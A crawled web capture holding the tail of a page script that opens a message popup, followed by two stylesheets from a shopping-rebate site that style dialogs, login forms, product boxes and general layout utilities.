        ,shade: 0 //不显示遮罩
        ,success: function(layero){
        var btn = layero.find('.layui-layer-btn');
        btn.find('.layui-layer-btn0').attr({
        href: "/user/msg.html"
        ,target: '_blank'
        });
        }
      }); 
      }	  
   }
	});

</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/red/css/alert.css
body_size: 6662
content:
@charset "utf-8";
/*this is alert_fullbg use01*/
.alert_fullbg { height: 100%; width: 100%; top: 0; left: 0; position: fixed; _position: absolute; z-index: 100000; filter: alpha(opacity=30); opacity: 0.3; background-color: #000; _filter: alpha(opacity=100); _background-color: none;  _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000, endColorstr=#33000000);
 _top:expression(eval(document.documentElement.scrollTop));
display: none; }
/*alert by mumian start use02*/
.alert_bg {
	position:absolute;
	top:400px;
	left:50%;
	padding:6px 6px 6px 6px;
	height:auto;
	overflow:hidden;
	position: fixed!important;/*FF IE7*/
	position: absolute;/*IE6*/
	background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0 !important;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
	z-index:100009;
	display:none;
}
.hide {display: none;}
.red { color: Red; }
.dialog_protocol {padding: 12px;width: 700px;height: 380px;word-wrap: break-word;overflow-y: scroll;}
.content-landing li .checking {
background: transparent url(../images/checking.gif) no-repeat;
display: none;
}
.alert_bg .alert_box { border: 1px solid #C2C2C2; height: auto; overflow: hidden; }
.alert_bg .alert_box .alert_top { height: 36px; width: 400px;background: #f0f1f2; text-indent: 15px; font-size: 14px; line-height: 36px; position: relative; }
.alert_bg .alert_box .alert_top span { float: left; font-weight:bold }
.alert_bg .alert_box .alert_top a, .alert_bg .alert_box .close { height: 22px; width: 22px; background: url(../images/total_alert.gif) no-repeat -175px -722px; display: block; float: right; margin-top: 6px; margin-right: 6px; _margin-right: 2px; }
.alert_bg .alert_box .alert_top a:hover, .alert_bg .alert_box a.close:hover { background-position: -203px -722px; }
.alert_content { background-color: #FFFFFF; font-size: 12px; height: auto; overflow: hidden; }

.alert_report .alert_box { border: 1px solid #E6E6E6; }
.alert_report .alert_content { font-size: 12px; line-height: 35px; padding: 20px; }
.alert_report .alert_content .text { border: #CCC solid 1px; clear: both; color: #666666; font-size: 12px; height: 16px; line-height: 16px; margin-top: 0px; padding: 5px 5px; width: 220px; }
.alert_report .selectClass { width: 300px; color: #999; padding: 4px; }
.alert_report .alert_content .smt { background: url(../images/total_alert.gif) no-repeat scroll 0 -30px transparent; border: medium none; color: #FFFFFF; cursor: pointer; float: left; font-size: 16px; font-weight: bold; margin: 15px 0 5px 160px; padding: 0px 0 0px; width: 140px; }
.alert_report .bottom { text-align: center; background-color: #f7f7f7; height: 25px; font-size: 12px; color: #F00; padding-top: 10px; margin-top: -15px; clear: both; }



/*弹窗登陆*/
.dialog_login {padding:5px 12px 20px 12px; width: 500px;font-size: 14px;}
.dialog_login .login_form {float: left;padding: 0px 25px 5px 10px;width: 220px;border-right: 1px dashed #CCC;}
.dialog_login .login_form a {color: #8E8E8E;padding-left: 12px;}
.dialog_login .login_fail {color: #FE2617; padding-left: 65px; padding-top: 10px; visibility: hidden; width: 240px;}
.dialog_login .login_form dd {float: left;line-height: 26px;text-align: right;vertical-align: middle;width: 55px;}
.dialog_login .login_form dt {color: #666666;height: 26px;margin-bottom: 15px;}
.dialog_login .login_form dt .text {border: none;height: 24px;padding: 0;width: 157px;}
.dialog_login .login_form dt .checkbox {height: 14px;margin-right: 4px;vertical-align: middle;}
.dialog_login .login_form .login_btn {height: 30px;width: 107px; font-size: 14px;}
.dialog_login .reg_or_oauth {display: inline-block;padding-left: 20px;width: 224px;}
.dialog_login .reg_or_oauth span{ color: #666666;}
.oauth_list a {display: inline-block; height: 16px; line-height: 16px;margin-top: 12px; color: #666666;}
.oauth_list a img {float: left; height: 16px; margin-right: 3px; width: 16px;}
.dialog_login .reg {clear: both;font-size: 12px;text-align: center;height: 35px;margin-top: 20px;}
.dialog_login .reg a {color: #6DB110;}
.dialog_login .reg {display: inline-block;padding-left: 20px;width: 212px;}
.dialog_login .reg_or_oauth a {background: url(../images/login_total.gif) no-repeat -108px -1px;height: 28px;width: 97px;display: block;float: left;margin: 5px 15px 5px 0px;}
.dialog_login .reg_or_oauth a:hover {color: #5E5E5E;text-decoration: none;}
.dialog_login .reg_or_oauth .l_qq {background-position: -1px -1px;}
.dialog_login .reg_or_oauth .l_taobao {background-position: -1px -35px;margin-right: 0px;}




/*login*/
#alert_landing{ width:640px;}
#alert_landing .alert_top{ width:640px; height:48px; border-bottom:1px solid #f3f3f3;}
#alert_landing .alert_top .jky-alert-logo{width:82px; height:25px;background:url(../img/login/jky-alert-logo.gif) no-repeat; margin:12px 0 12px 15px;}
#alert_landing .alert_top .jp-alert-logo{ width:91px; height:30px;background:url(../img/login/jp-alert-logo.gif) no-repeat; margin-top:10px; margin-left:15px;}
#alert_landing .alert_top .alert_close{ margin-right:20px; margin-top:17px;}
#alert_landing .alert_content{ width:640px;background:#FFF; padding:15px 0;}
#alert_landing .content-share{ width:200px; padding-left:40px; float:left; background:url(../images/login/line.gif) no-repeat right center;}
#alert_landing .content-share h3{ font-size:16px; font-family:"微软雅黑"; font-weight:normal;}
#alert_landing .content-share ul{ margin-top:18px;}
#alert_landing .content-share ul li{ padding-top:10px; position:relative;}
#alert_landing .content-share ul li a{ color:#666666; width:110px; height:52px; display:block; line-height:52px; font-size:14px; padding-left:60px;}
#alert_landing .content-share ul li a:hover{ text-decoration:none;}
#alert_landing .content-share .pub{ background:url(../images/login/login.gif) no-repeat;}
#alert_landing .content-share .sina{ background-position:0 -99px;}
#alert_landing .content-share .qq{ background-position:0 -44px;}
#alert_landing .content-share .taobao{ background-position:0 -154px;}
#alert_landing .content-share .jd{ background-position:0 -208px;}
#alert_landing .content-share .wx{ background-position:0 -263px;}
#alert_landing .content-share .pdd{ background-position:0 -318px;}
/* bugfix 6057 by: ake, m by: xiaoxiao 2014/01/15 */
#alert_landing .content-share .sina:hover{background-position:-173px -99px;}
#alert_landing .content-share .qq:hover{ background-position:-173px  -44px;}
#alert_landing .content-share .taobao:hover{background-position:-173px  -154px;}
#alert_landing .content-share .jd:hover{background-position:-173px  -208px;}
#alert_landing .content-share .wx:hover{background-position:-173px  -263px;}
#alert_landing .content-share .pdd:hover{background-position:-173px  -318px;}
/* bugfix 6057 by: ake, m by: xiaoxiao 2014/01/15 */

#alert_landing .content-share span{ padding-left:10px; display:block; margin-top:18px; color:#666;}
#alert_landing .content-share span a{ text-decoration:underline;color:#0289cd;}
#alert_landing .content-share span a:hover{ text-decoration:none; color:#0289cd;}
#alert_landing .content-landing{ width:360px; float:right;}
#alert_landing .content-landing h3{font-size:16px; font-family:"微软雅黑"; font-weight:normal; color:#666;}
#alert_landing .content-landing ul{ padding-top:24px;}
.alert_content .content-landing li{ padding-bottom:10px; width:302px; position:relative; height:40px;}
.alert_content .content-landing li .user{ width:280px; height:30px; position:relative;border:1px solid #c6c6c6;}
.alert_content .content-landing li .input-active{ border: 1px solid #A4CD6B;box-shadow: 0px 0px 2px rgba(164,205,147,.8);}
#alert_landing .content-landing li .user span{ width:39px; height:30px; position:absolute; top:0; left:0;}
#alert_landing .content-landing li  strong{width:16px; height:16px; background:url(../images/login/login.gif) no-repeat; position:absolute; top:13px;right:0;}
#alert_landing .content-landing li .error{ background-position:0 -19px;}
#alert_landing .content-landing li  .warn{ background-position:-20px -19px;}
#alert_landing .content-landing li input{ border:none;}

#alert_landing .content-landing li i{ width:13px; height:12px; margin:14px auto 0; background:url(../images/login/login.gif) no-repeat; display:block;}
#alert_landing .content-landing li .user-ico{ background-position:0 0;}
#alert_landing .content-landing li .pass-ico{ background-position:-21px 0;}
#alert_landing .content-landing li .spr-ico{ background-position:-36px 0;}
#alert_landing .content-landing li .spr{ width:160px; position:relative;}
#alert_landing .content-landing li .spr input{ width:110px;}
#alert_landing .content-landing li .spr .verification-code{ width:60px; height:39px; position:absolute; top:0; left:170px;}
#alert_landing .content-landing li .chex{ width:280px; position:relative; }
#alert_landing .content-landing li .chex .ck{ vertical-align:-2px; margin-right:10px;}
#alert_landing .content-landing li .chex .forget{ position:absolute; right:0; color:#666;}
#alert_landing .content-landing li .btn{ width:280px; margin:0 auto;}
#alert_landing .content-landing li .btn .sub{ width:198px; height:38px; border:1px solid #FA678C; background:#F8285C; cursor:pointer; font-size:16px; color:#fff; border-radius:2px;}
#alert_landing .content-landing li .btn .sub:hover{ background:#FA678C;}
#alert_landing .login_fail {color: #FE2617;padding-left: 5px;padding-top: 10px;visibility: hidden;width: 240px;bottom: 150px;position: absolute;}

/* bugfix 6057 by: ake,2014/01/15 */
#alert_landing .btn .logining-icon{background:url(../images/loading.gif) no-repeat; width:17px; height:17px; position:absolute; top:50%; left:50%; margin-left:34px; *margin-left:75px; margin-top:-6px;}

/* bugfix 6057 by: ake,2014/01/15 */


.alert_content .smt{background:url(../images/btn_total.gif) no-repeat; width:104px; height:30px; line-height:30px; display:block; text-align:center; font-weight:bold; float:left; display:inline; border:none; color:#fff; cursor:pointer;}
.alert_content .smt01{color:#fff; background-position:0 0;}
.alert_content .smt01:hover{ background-position:0 -34px; text-decoration:none;}
.alert_content .smt02{ background-position:0 -71px; color:#535353;}
.alert_content .smt02:hover{ background-position:0 -105px; text-decoration:none;}
.alert_content .ok-btn{
    background: url("../img/juandou_total.gif") no-repeat scroll 0 -371px transparent;
    display: block;
    float: left;
    font-weight: bold;
    height: 28px;
    line-height: 26px;
    text-align: center;
    text-decoration: none;
    width: 91px; color:#fff;}
.alert_bg .smt-other{display:block; float:left; display:inline;}
.alert_bg .smt-other span{background:url(../images/btn_total.gif) no-repeat 0 -141px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#fff; font-weight:bold;}
.alert_bg .smt-other em{ background:url(../images/btn_total.gif) no-repeat -184px -141px; display:block; float:left; width:5px; height:28px;}
.alert_bg .smt-other:hover{cursor:pointer;}
.alert_bg .smt-other:hover span{ background-position:0 -175px;}
.alert_bg .smt-other:hover em{ background-position:-184px -175px;}
/*login*/
#display_user{color:#ff66cc}
.rpurl{color:#ff66cc}
.rpt{padding:10px}
.rtitle{padding:5px 0}
.rpt ul.rport li{line-height:20px;height:20px}
.rpt ul.rport li input{margin-top:2px}


/*弹窗*/
.d-outer { text-align:left; }
.d-border, .d-dialog { border:0 none; margin:0; border-collapse:collapse; width:auto;}
.d-nw, .d-n, .d-ne, .d-w, .d-c, .d-e, .d-sw, .d-s, .d-se, .d-header, .d-main, .d-footer { padding:0; }
.d-header, .d-button { height: 36px;font: 12px/1.11 'Microsoft Yahei', Tahoma, Arial, Helvetica, STHeiti; _font-family:Tahoma,Arial,Helvetica,STHeiti; -o-font-family: Tahoma, Arial; }
.d-title { overflow:hidden; text-overflow: ellipsis; cursor:default; }
.d-state-noTitle .d-title { display:none; }
.d-close { display:block; position:absolute; text-decoration:none; outline:none; _cursor:pointer; }
.d-close:hover { text-decoration:none; }
.d-main { text-align:center; vertical-align:top; }
.d-content { display:inline-block; display:block\0/*IE8 BUG*/; display:inline-block\9\0; *zoom:1; *display:inline; text-align:left; border:0 none; width:100%;  }
.d-content .d-state-full { display:block; width:100%; margin:0; padding:0!important; height:100%; }
.d-content .clearfix {clear: both;display: block;height: auto;overflow: hidden;visibility:visible;padding:0 10px 0 10px}
.d-loading { height:32px; text-indent:-999em; overflow:hidden; background:url(../images/loading.gif) no-repeat center center; }
.d-buttons { padding:5px 8px; text-align:right; white-space:nowrap; }
.d-button { margin-left:15px; padding: 0 8px; cursor: pointer; display: inline-block; min-height:2.1em; text-align: center; *padding:4px 10px; *height:2em; letter-spacing:2px; font-family: Tahoma, Arial/9!important; width:auto; overflow:visible; *width:1; color: #333; border: 1px solid #999; border-radius: 5px; background: #DDD; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#DDDDDD'); background: linear-gradient(top, #FFF, #DDD); background: -moz-linear-gradient(top, #FFF, #DDD); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FFF), to(#DDD)); text-shadow: 0px 1px 1px rgba(255, 255, 255, 1); box-shadow: 0 1px 0 rgba(255, 255, 255, .7),  0 -1px 0 rgba(0, 0, 0, .09); -moz-transition:-moz-box-shadow linear .2s; -webkit-transition: -webkit-box-shadow linear .2s; transition: box-shadow linear .2s; }
.d-button::-moz-focus-inner, .d-button::-moz-focus-outer { border:0 none; padding:0; margin:0; }
.d-button:focus { outline:none 0; border-color:#426DC9; box-shadow:0 0 8px rgba(66, 109, 201, .9); }
.d-button:hover { color:#000; border-color:#666; }
.d-button:active { border-color:#666; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#DDDDDD', endColorstr='#FFFFFF'); background: linear-gradient(top, #DDD, #FFF); background: -moz-linear-gradient(top, #DDD, #FFF); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#DDD), to(#FFF)); box-shadow:inset 0 1px 5px rgba(66, 109, 201, .9), inset 0 1px 1em rgba(0, 0, 0, .3); }
.d-button[disabled] { cursor:default; color:#666; background:#DDD; border: 1px solid #999; filter:alpha(opacity=50); opacity:.5; box-shadow:none; }
.d-state-highlight { color: #FFF; border: 1px solid #1c6a9e; background: #2288cc; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bbee', endColorstr='#2288cc'); background: linear-gradient(top, #33bbee, #2288cc); background: -moz-linear-gradient(top, #33bbee, #2288cc); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#33bbee), to(#2288cc)); text-shadow: -1px -1px 1px #1c6a9e; }
.d-state-highlight:hover { color:#FFF; border-color:#0F3A56; }
.d-state-highlight:active { border-color:#1c6a9e; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bbee', endColorstr='#2288cc'); background: linear-gradient(top, #33bbee, #2288cc); background: -moz-linear-gradient(top, #33bbee, #2288cc); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#33bbee), to(#2288cc)); }
.d-mask { background:#000; filter:alpha(opacity=30); opacity:.3;}

.d-inner { background:#FFFFFF;}
.d-nw, .d-ne, .d-sw, .d-se { width:8px; height:8px; }
.d-nw, .d-n, .d-ne, .d-w, .d-e, .d-sw, .d-s, .d-se {background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0 !important;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);}
.d-titleBar { position:relative; height:100%; font-size:14px; border-bottom: 1px solid #E9E9E9; background-color: #F8285C;
color: #fff;}
.d-title { height:35px; line-height:33px; padding:0 48px 0 10px;font-weight: bold;font-size: 18px;}
.d-state-drag .d-title { cursor:move;}
 
.d-close {height:23px;width:25px;background:url("../images/total_alert.gif") no-repeat -174px -721px;display:block;float:right;margin-top:6px;margin-right:6px;_margin-right:2px;position:absolute;top:0px;right:7px;background-color: #fff;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
border-radius: 15px;}
.d-close:hover{ background-position:-202px -721px}


.d-content { color:#666; }
.d-state-focus .d-content { color:#666; }.d-buttons { background-color:#F6F6F6; border-top: 1px solid #DADEE5; }

.d-state-noTitle .d-close { top:0; right:5px; text-align:center; text-decoration:none; color:#999999; background:none; filter:!important; }
.d-state-noTitle .d-close:hover, .d-state-noTitle .d-close:active { text-decoration:none; color:#900; }

@media screen and (min-width:0) {/* css3 */
	.d-state-focus .d-dialog { box-shadow: 0 0 3px rgba(0, 0, 0, 0.1); }
	.d-state-drag, .d-state-focus:active  { box-shadow:none; }
	.d-state-focus { box-shadow:0 5px 10px rgba(0, 0, 0, 0.1);  }
	.d-outer { -webkit-transform: scale(0); transform: scale(0); -webkit-transition: -webkit-box-shadow .2s ease-in-out, -webkit-transform .2s ease-in-out; transition: box-shadow .2s ease-in-out, transform .2s ease-in-out; }
	.d-state-visible { -webkit-transform: scale(1); transform: scale(1); }
}

.d_loading{background: url(../images/loading.gif) no-repeat scroll 20px center transparent; padding: 10px 40px 10px 50px;}.ncinfos{width:35px}

.smt {background: url(../images/btn_total.gif) no-repeat;color: white;cursor: pointer;display: block;float: left;font-size: 12px;height: 30px;line-height: 28px;line-height: 32px 9;padding-bottom: 2px;margin-top: 0px;text-align: center;width: 80px;border: none medium;}
.smt:hover{background-position:0 -34px;text-decoration:none;color:#fff}

.smit {background: url(../images/btn_total.gif) no-repeat;color: white;cursor: pointer;display: block;float:right;font-size: 14px;font-weight: bold;height: 30px;line-height: 28px;margin-right:40px;margin-top: -25px;text-align: center;width: 80px;border: none medium;}
.smit:hover{background-position:0 -34px;text-decoration:none}
.rpsmit {background: #ff6600;color: white;cursor: pointer;display: block;font-size: 14px;font-weight: bold;height: 30px;line-height: 10px;margin: 10px auto;text-align: center;width:100px;border: none medium;padding: 10px 0;border-radius: 5px;}

/* 提示信息 */
.tipbox{height:54px;line-height:54px;position:absolute;display:none;}
.tipbox .tip-l{float:left;width:45px;height:54px;background-image:url(../images/tip_layer.png);background-repeat:no-repeat;background-position:-5px 0;}
.tipbox .tip-c{float:left;height:54px;line-height:52px;padding:0 10px 0 5px; background-image:url(../images/tip_layer.png);background-repeat:repeat-x;background-position:0 -161px;}
.tipbox .tip-r{float:left;width:5px;height:54px;background-image:url(../images/tip_layer.png);background-repeat:no-repeat;background-position:0 0;}
.tip-success .tip-l{background-position:-6px 0;}
.tip-alert .tip-l{background-position:-6px -54px;}
.tip-error .tip-l{background-position:-6px -108px;}

/*弹窗信息*/
.d-dialog .goodsdetail {height: auto;overflow: hidden;width: 418px;border: #EBEBEB solid 1px;background: #FFFEF1;padding: 15px;float: left;}
.d-dialog .goodsdetail .pic {border: #D9D9D9 solid 1px;width: 100px;height: 100px;overflow: hidden;float: left;}
.d-dialog .goodsdetail .pic a img {width: 100px;overflow: hidden;}
.d-dialog .goodsdetail .detail {height: auto;overflow: hidden;float: left;width: 295px;margin-left: 20px;}
.d-dialog .goodsdetail .detail .title {padding-left: 0px;width: 295px;overflow: hidden;margin-bottom: 0px;}
.d-dialog .goodsdetail .detail p {line-height: 24px;padding-top: 0px;}
.d-dialog .goodsdetail .detail .seller {display: block;float: left;padding-top: 5px;}
.d-dialog .goodsdetail .detail .price {font-family: "微软雅黑","verdana";color: #535353;font-size: 18px;display: block;float: left;}
.d-dialog .goodsdetail .detail .price em {font-size: 12px;}
.d-dialog .goodsdetail .detail p .commission {display: block;float: right;color: #139C00;}

/*弹窗信息*/
.d-dialog .goodsdetails {height: auto;overflow: hidden;width:100%;background: #FFFEF1;padding: 15px 0;}
.d-dialog .goodsdetails .pic {border: #D9D9D9 solid 1px;width: 120px;overflow: hidden;float: left;}
.d-dialog .goodsdetails .pic a img {width: 120px;overflow: hidden;}
.d-dialog .goodsdetails .detail {height: auto;overflow: hidden;float: left;width:71%;margin-left: 20px;}
.d-dialog .goodsdetails .detail .title {padding-left: 0px;width:100%;overflow: hidden;margin-bottom: 0px;}
.d-dialog .goodsdetails .detail p {clear: both;line-height:30px;padding-top: 0px;font-size:15px}
.d-dialog .goodsdetails .detail .seller {display: block;float: left;padding-top: 5px;}
.d-dialog .goodsdetails .detail .price {font-family: "微软雅黑","verdana";color: #535353;font-size: 18px;display: block;float: left;}
.d-dialog .goodsdetails .detail .price em {font-size: 12px;}
.d-dialog .goodsdetails .detail p .commission {display: block;float: right;color:#ED1C24;}
.d-dialog .goodsdetails .detail p .commission  em{font-weight:bold}
#J_yangtata .cx .explain-col {float: left;}
#J_yangtata .cx .explain-col .tips{line-height: 30px;float: left;height: 20px;}
#J_yangtata .cx {margin: 0;padding: 0;margin-top:10px;}
#J_yangtata .cx .explain-col {text-align:center;border: 1px solid #FFBE7A;zoom: 1;background: #FFFCED;padding: 8px 10px;line-height: 20px;}
#J_yangtata .item_url {background-color: #FFFFFF;border: 1px solid #CFCFCF;color: #BBBBBB;font-size: 14px;height: 22px;line-height: 22px;padding: 2px 5px;padding: 3px 5px;width: 380px;}
#J_yangtata .support_site {margin-top: 23px;width: 425px;}
#J_yangtata .support_site .title {color: #333333;}
#J_yangtata .support_site .support_list {margin-top: 10px;}
#J_yangtata .support_site .support_list a {color: #999999;display: inline-block;margin-right: 10px;}
/*弹窗*/
.alert_content {width: 500px;}
.alert_content .top_tips {margin: 20px 0px;}
.alert_content .top_tips .tips {color: #535353;font-size: 14px;text-align: center;}
.alert_content .top_tips .num{color:#ff7201;font-family:"微软雅黑","arial";font-size:30px;vertical-align:-2px;margin:0 3px}
.alert_content .tom_tips{color:#8d8d8d;text-align:center;margin-top:5px}
.alert_content .weeks {padding: 0 11px;text-align: center;height: auto;overflow: hidden;}
.alert_content .weeks span {width:58.8px;background: #F2F2F2;height: 24px;line-height: 24px;color: #7A7A7A;font-weight: normal;display: block;float: left;margin: 0 auto 2px 6px;}
.alert_content table {margin-bottom: 20px;padding: 0 15px;border-collapse: separate;border-spacing: 2px;}
.alert_content table tr td {background: #FFF6EA;width: 76px;height: 40px;text-align: center;color: #C4C4C4;vertical-align: top;}
.alert_content table tr td p {padding: 6px 10px;height: 20px;line-height: 10px;position: relative;}
.alert_content table tr td p .month {float: left;color: #FEA147;}
.alert_content table tr td p .days {float: right;}
.alert_content table tr .current {background: #FF2D5E;color: white;}
.alert_content table tr td i {position: absolute;bottom: -2px;left: -5px;display: block;height: 10px;width: 40px;font-style: normal;}



.alert_content .tips_success {color: #535353;font-size: 14px;text-align: center;}
.alert_content .predict_time {color: #F50;text-align: center;}
.alert_content .tips {font-size: 14px;color: #CCC;margin-top: 5px;text-align: center;clear: none;padding-left: 0px;display: block;float: none;width: auto;}
.alert_content .btns {display: block;margin-top: 20px;height: 30px;max-width:450px;overflow: hidden;}
.alert_content .btns a{margin-right: 20px;}
.alert_content .smt03 {display: block;float: left;margin-left:130px;}
.alert_content .smt03:hover,.alert_content .smt04:hover{cursor:pointer}
.alert_content .smt03 a,.alert_content .smt04 a{margin-left: 80px;}
.alert_content .smt03 span,.alert_content .smt04 span {background: url("../images/btn_total.gif") no-repeat 0 -141px;height: 28px;line-height: 26px;display: block;padding: 0 15px 0 20px;float: left;color: white;font-weight: bold;}
.alert_content .smt03:hover span,.alert_content .smt04:hover span{background-position:0 -175px}
.alert_content .smt03 em ,.alert_content .smt04 em{background: url("../images/btn_total.gif") no-repeat -184px -141px;display: block;float: left;width: 5px;height: 28px;}
.alert_content .smt03:hover em,.alert_content .smt04:hover em{background-position:-184px -175px}


.alert_content .smt04 {display: block;float: left;}
.alert_content .smt04 span {background: url("../images/btn_total.gif") no-repeat 0 -141px;height: 28px;line-height: 26px;display: block;padding: 0 15px 0 20px;float: left;color: white;font-weight: bold;}
 
/*this is success_con*/
.alert_content .success_con{ padding:15px 20px;}
.alert_content .success_con .tips{color:#9c6b10; font-size:14px; font-weight:bold;}
.alert_content .success_con .success_reason{ text-align:center; color:#72a712; font-size:30px; font-family:"arial"; margin-top:15px;}
.alert_content .success_con .success_btns{ width:328px; height:auto; overflow:hidden; margin-bottom:10px;}
.alert_content .success_con .success_btns a{ 
    background: url("../images/anni_total.gif") no-repeat scroll 0 -47px transparent;
    color: #FFFFFF;
    display: block;
    font-size: 16px;
    font-weight: bold;
    height: 32px;
    line-height: 32px;
    text-align: center;
    width: 99px;
	margin:10px auto 0;
}
.alert_content .success_con .success_explain{ color:#9c6b10; font-size:12px; text-align:center; margin-top:10px;}
.alert_content .success_con .times_tips{ color:#9c6b10; text-align:center;}
#login_container {position: fixed;z-index: 999;background:#f8285c;top:10px}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/global.css
body_size: 38286
content:
@charset "utf-8";
/*reset by yangtata start*/
html,body,div,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0;}
body,button,input,select,textarea{font:12px/1.5 Tahoma,Helvetica,Arial,'宋体',sans-serif,\5b8b\4f53;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
address,cite,dfn,em,var,i{font-style:normal;}
ul,ol,dl,li{list-style:none;}
fieldset,img{border:0;}
button,input,select,textarea{font-size:100%;}
table{border-collapse:collapse;border-spacing:0;}
a{
    color:#5e5e5e;
    text-decoration:none;
}
a:hover{
    color:#f8285c;
    text-decoration:underline;
}
:focus{  
    outline: 0 none;
}
/*reset by yangtata end*/
body {
    background:#f6f6f6;
    color:#5E5E5E;
    height:100%;    
}

textarea,input[type="text"],input[type="password"]{ background:url(../images/global/input_bg_sd.png) no-repeat #FFF; font-family:'Microsoft Yahei',Tahoma,Helvetica,Arial,sans-serif;}
:-moz-placeholder, ::-webkit-input-placeholder { color:#999999; }
.placeholder { color:#999999; }
/*input*/
.address { color:#666; }
.address li { line-height: 30px; display: block; margin-top: 5px; padding-bottom: 5px; _padding-bottom: 10px; height: auto; overflow: hidden; }
.right .address li { margin-top: 10px; }
.address li .user { float:left }
.address li .user label { width: 80px; text-align: right; display: block; float: left; }
.address li .text { border-top: #ccc solid 1px; border-left: #ccc solid 1px; border-right: #ddd solid 1px; border-bottom: #ddd solid 1px; float: left; width:200px; height: 28px; line-height:28px; padding-left: 5px; margin-right: 5px; }
.address li .text2 { width:100px; }
.address li .user select { color:#5e5e5e }
.error-box { float:left; color:#999; margin-left:5px; }
.error-box label { display:inline-block; padding-left:20px; }
.error-box label.error { background:url(../images/user/error.gif) no-repeat 0 7px; }
.error-box label.ok { background:url(../images/user/ok.gif) no-repeat 0 7px; }
.error-box label.warn { background:url(../images/user/warn.gif) no-repeat 0 7px; }
.error-box label.checking { background:url(../images/checking.gif) no-repeat; display:none; }
.address li .smt { width: 80px; height: 30px; line-height: 28px; margin-top:5px; border-radius: 2px; color:#fff; font-size:13px; cursor:pointer }
.address li .smt1 { margin-left:80px; margin-right: 20px; border:1px solid #e25f07; background:#FF2D5E; text-shadow: 1px 1px 0 rgba(0, 0, 0, .2); }
.address li .smt1:hover { background:#ff7e00; }
.address li .smt2 { border:1px solid #b8b8b8; background: #c3c3c3; text-shadow: 1px 1px 0 rgba(0, 0, 0, .2); }
.address li .smt2:hover { background:#cccccc; }
.ddinput { border-top: #ccc solid 1px; border-left: #ccc solid 1px; border-right: #ddd solid 1px; border-bottom: #ddd solid 1px; color: #5e5e5e; height: 16px; line-height: 16px; padding: 5px 5px; width: 280px; }
.gray{color:#919191;}
.gray_2{color:#808080;}
.gray_3{color:#ccc;}
.gray_4{color:#999;}
.gray_5{color:#666;}
.whi{color:#fff;}
.blue{color:#0289cd;}
.blue_1{color:#0099EE;}
.green{color:#129800;}
.green_2{color:#139C00;}
.green_3{color:#70A700;}
.red{color:#f00;}
.org{color:#FF5500;}
.org_1{color:#ff6600;}
.org_2{color:#FF2D5E;}
.org_3{color:#FF2D5E}
.bla{color:#000;}
.block{display:block;}
.none{display:none;}
.f10 { font-size: 10px }
.f12 { font-size: 12px }
.f14 { font-size: 14px }
.f16 { font-size: 16px }
.f18 { font-size: 18px }
.f20 { font-size: 20px }
.f24 { font-size:24px }
.f30 { font-size:30px }
.fb { font-weight: 700 }
.fn { font-weight: 400 }
.t2 { text-indent: 2em }
.lh20 { line-height:20px }
.lh22 { line-height:22px }
.lh24 { line-height:24px }
.lh30 { line-height:30px }
.tl { text-align: left }
.tc { text-align: center }
.tr { text-align: right }
.bc { margin-left: auto; margin-right: auto }
.fl { float: left; display: inline }
.fr { float: right; display: inline }
.vm { vertical-align: middle; }
.vt { vertical-align: top }
.pr { position: relative }
.pa { position: absolute }
.abs-right { position: absolute; right: 0 }
.abs-left { position: absolute; left: 0 }
/*clear by:mumian start*/
.clearfix:after {
    clear: both;
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    width: 0;
}
.clear{
    clear:both;
}
.clear:after,
.clear:before {
    content:"";
    display:table;
}

.clear:after {
    clear:both;
    overflow:hidden;
}

.clear {
    zoom:1;
    clear:both;
}
/*clearfix by:mumian end*/
.m5 { margin: 5px }
.m10 { margin: 10px }
.m15 { margin: 15px }
.m20 { margin: 20px }
.m25 { margin: 25px }
.m30 { margin: 30px }
.m50 { margin: 50px }
.mt5 { margin-top: 5px }
.mt10 { margin-top: 10px !important}
.mt15 { margin-top: 15px !important}
.mt20 { margin-top: 20px !important}
.mt25 { margin-top: 25px !important}
.mt30 { margin-top: 30px !important}
.mt40 { margin-top: 40px !important}
.mt50 { margin-top: 50px !important}
.mr5 { margin-right: 5px }
.mr10 { margin-right: 10px }
.mr15 { margin-right: 15px }
.mr20 { margin-right: 20px }
.mr25 { margin-right: 25px }
.mr30 { margin-right: 30px }
.mr40 { margin-right: 40px }
.mr50 { margin-right: 50px }
.mb5 { margin-bottom: 5px }
.mb10 { margin-bottom: 10px }
.mb15 { margin-bottom: 15px }
.mb20 { margin-bottom: 20px !important }
.mb25 { margin-bottom: 25px !important }
.mb30 { margin-bottom: 30px }
.mb45 { margin-bottom: 45px }
.mb50 { margin-bottom: 50px }
.mb60 { margin-bottom: 60px }
.ml5 { margin-left: 5px }
.ml10 { margin-left: 10px }
.ml15 { margin-left: 15px }
.ml20 { margin-left: 20px }
.ml25 { margin-left: 25px }
.ml30 { margin-left: 30px }
.ml40 { margin-left: 40px }
.ml50 { margin-left: 50px }
.ml55 { margin-left: 55px }
.ml70 { margin-left: 70px }
.ml80 { margin-left: 80px }
.ml85 { margin-left: 85px }
.ml100 { margin-left: 100px }
.p5 { padding: 5px }
.p10 { padding: 10px }
.p15 { padding: 15px }
.p20 { padding: 20px }
.p25 { padding: 25px }
.p30 { padding: 30px }
